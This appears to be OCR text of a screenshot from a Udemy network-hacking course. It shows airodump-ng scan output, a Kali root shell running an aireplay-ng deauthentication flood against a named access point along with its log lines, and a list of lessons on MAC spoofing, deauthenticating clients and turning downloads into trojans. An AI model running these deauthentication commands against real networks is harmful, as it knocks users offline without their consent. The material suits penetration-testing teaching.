 64:7C:34:A4:BB:B2 00:21:27:FD:61:06 -36 54 - 1 0 1283 UPC0460916
64:7C:34:A4:BB:B2 30:85:A9:4F:43:35 -65 1e- 1 0 225
64:7C:34:A4:BB:B2 48:02:2A:0C:52:2B -58 1e- 1e 0 189 UPC0460916
root@kali:~# airodump-ng --bssid 64:7C:34:A4:BB:B2 --channel 11 mon0
14:46:28 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:28 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:29 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:29 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:30 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:30 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:31 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:31 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:32 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:32 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:33 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
14:46:33 Sending DeAuth to broadcast -- BSSID: [64:7C:34:A4:BB:B2]
^C
root@kali:~# aireplay-ng --deauth 10000000 -a 64:7C:34:A4:BB:B2 mon0
Udemy
Overview Q&A Notes Announcements
About this course
Learn advanced techniques to hack into WiFi & wired networks & write own python
scripts to implement custom MITM attacks
1. Teaser - Converting Downloads To
Trojans On The Fly & Hacking Wind...
7min
2. Course Overview
5min
Section 2: Back To
Basics/Pre-Connection Attacks
6 / 6 | 33min
3. Pre-connection Attacks Overview
2min
Resources
4. Spoofing Mac Address Manually
3min
5. Targeting 5 GHz Networks
7min
Resources
6. Deauthenticating a Client From
Protected WiFi Networks
7min
7. Deauthenticating Multiple Clients